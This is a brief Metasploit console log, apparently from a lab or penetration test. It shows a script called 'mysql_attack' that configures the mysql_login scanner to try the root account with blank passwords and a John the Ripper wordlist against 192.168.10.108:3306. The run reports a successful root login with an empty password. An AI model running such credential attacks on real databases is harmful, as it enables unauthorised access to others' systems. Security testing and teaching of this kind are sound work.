 msf > mysql_attack
BLANK_PASSWORDS => true
USER_AS_PASS => true
USERNAME => root
PASS_FILE => /usr/share/john/password.lst
VERBOSE => false
RHOSTS => 192.168.10.108
[!] RHOST is not a valid option for this module. Did you mean RHOSTS?
RHOST => 192.168.10.108
RPORT => 3306
[*] Auxiliary module running as background job 0.
msf auxiliary(scanner/mysql/mysql_login) >
[+] 192.168.10.108:3306   - 192.168.10.108:3306 - Success: 'root:'
[*] Scanned 1 of 1 hosts (100% complete)
msf auxiliary(scanner/mysql/mysql_login) >